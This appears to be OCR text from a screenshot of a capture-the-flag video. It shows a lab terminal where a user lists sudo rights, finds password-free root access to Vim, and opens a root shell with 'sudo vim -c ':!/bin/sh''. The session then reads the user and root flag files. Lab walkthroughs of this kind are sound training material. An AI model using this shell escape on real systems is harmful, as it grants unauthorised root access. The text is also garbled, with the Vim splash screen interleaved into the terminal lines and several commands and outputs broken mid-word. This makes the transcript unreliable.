 Applications Places System Wed 8 Feb, 14:16 AttackBox IP:10.10.190.106
root@ip-10-10-190-106: ~
File Edit View Search Terminal Help
VIM - Vi IMproved
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonicversion 7.4.1689
* Support: https://ubuntu.com/adby Bram Moolenaar et al.
Modified by pkg-vim-maintainers@lists.alioth.debian.org
0 packages can be updated. Vim is open source and freely distributable
0 updates are security updates.
Sponsor Vim development!
Last login: Mon Aug 19 18:13:type :help sponsor<Enter> for information
$ ls
user.txt type :q<Enter> to exit
$ cat user.txt type :help<Enter> or <F1> for on-line help
G00d j0b, keep up! type :help version7<Enter> for version info# whoami
root /home
# tch sunbath
# sudo -l
# er mitch may run the following commands on Machine:
# (root) NOPASSWD: /usr/bin/vim
# sudo vim -c ':!/bin/sh'
# whoami
root
# ls
user.txt
# ls /root
root.txt
# cat /root/root.txt
W3ll d0n3. You made it!
#
root's
Term
Too
Addition
Network
$_
YouTube
LIKE
& SHARE
$_